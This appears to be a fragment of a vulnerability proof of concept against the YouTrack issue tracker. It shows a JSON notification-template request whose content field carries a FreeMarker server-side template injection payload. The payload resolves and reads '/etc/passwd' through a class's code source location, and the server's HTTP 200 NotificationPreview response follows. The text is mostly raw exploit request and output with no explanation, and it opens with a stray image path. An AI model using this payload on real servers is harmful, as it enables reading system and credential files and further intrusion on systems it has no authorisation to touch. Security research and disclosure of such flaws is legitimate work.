 },
{
"type":"Article",
"id":"article",
"$type":"TemplateVariable"
},
{
"type":"Change",
"id":"change",
"$type":"TemplateVariable"
},
{
"type":"boolean",
"id":"last_notification",
"$type":"TemplateVariable"
}
],
"content":
"${product.getClass().getProtectionDomain(
).getCodeSource().getLocation().toURI().re
solve('/etc/passwd').toURL().openStream().
readAllBytes()?join(\"\")}",
"description":"",
"id":"article_digest_jabber",
"fileName":"article_digest_jabber.ftl",
"$type":"NotificationTemplate"
}
}
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 21 Sep 2022 14:48:21 GMT
4 Access-Control-Allow-Origin: http://localhost:9999
5 Vary: Origin
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers:
X-Cache-Date,X-Atmosphere-tracking-id
8 Access-Control-Expose-Headers: Location
9 X-XSS-Protection: 1; mode=block
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: strict-origin-when-cross-origin
13 Server: YouTrack
14 Content-Type: application/json;charset=utf-8
15 Cache-Control: no-cache, no-store, no-transform,
must-revalidate
16 Vary: Accept-Encoding, User-Agent
17 Content-Length: 78
18
19 {
"issueId":null,
"output":"[error]",
"error":null,
"$type":"NotificationPreview"
}